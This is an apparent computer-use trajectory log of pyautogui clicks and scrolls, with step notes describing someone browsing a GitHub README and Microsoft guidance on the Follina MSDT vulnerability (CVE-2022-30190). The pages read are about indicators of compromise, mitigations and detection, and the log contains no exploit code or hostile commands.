
# Step: Return to the MSDT_CVE-2022-30190 README on GitHub and review the file hashes, domain, IPs and URLs under List-of-IOCs
pyautogui.click(76, 10)

pyautogui.scroll(-1, 256, 309)

pyautogui.scroll(-2, 306, 259)
pyautogui.scroll(2, 327, 310)

# Step: Open the README's msrc-blog.microsoft.com guidance reference for CVE-2022-30190 in a separate tab and bring it into view
pyautogui.scroll(-10, 241, 346)
pyautogui.scroll(-15, 244, 362)

pyautogui.rightClick(313, 499)
pyautogui.click(332, 503)

pyautogui.click(307, 10)
# Step: Examine the MSRC guidance on the MSDT URL protocol workaround and the Microsoft Defender detection signatures
pyautogui.scroll(-7, 362, 404)

pyautogui.scroll(2, 289, 377)
pyautogui.scroll(-6, 287, 353)
pyautogui.scroll(-1, 291, 294)
pyautogui.scroll(1, 292, 288)
pyautogui.moveTo(293, 287); pyautogui.dragTo(479, 321)
pyautogui.click(379, 341)

# Step: Return to the GitHub README and review its mitigation plans, detection queries and vulnerability timeline
pyautogui.click(29, 8)
pyautogui.scroll(3, 248, 355)

pyautogui.scroll(7, 249, 359)

pyautogui.scroll(2, 248, 365)
pyautogui.scroll(-10, 247, 373)

pyautogui.scroll(15, 247, 382)

pyautogui.scroll(15, 247, 382)

pyautogui.scroll(-2, 256, 393)
pyautogui.scroll(1, 254, 347)
pyautogui.scroll(1, 268, 325)

# Step: Go to the README's index and follow its link to the Testing and Researching section
pyautogui.scroll(-12, 245, 447)

pyautogui.scroll(20, 245, 446)
pyautogui.scroll(-3, 239, 446)
